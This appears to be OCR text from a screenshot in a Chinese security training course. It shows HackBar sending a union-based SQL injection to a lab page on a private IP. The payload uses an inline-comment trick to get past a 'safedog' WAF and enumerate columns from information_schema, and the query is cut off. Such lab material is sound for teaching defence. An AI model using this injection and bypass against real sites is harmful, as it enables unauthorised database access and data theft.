 【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
序号 姓名 状态 总签到次数
1 2 王者荣耀征战中 id,username,tel,status,count,code
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
coding SQL XSS LFI XXE Other Commit now! Hac
http://192.168.31.142/safedog/bihuo.php?tel=1' union/*%!a*/select 1,2,3,4,
group_concat(column_name),6 from information_schema.columns
where table_schema=database () and table_name in
必火安全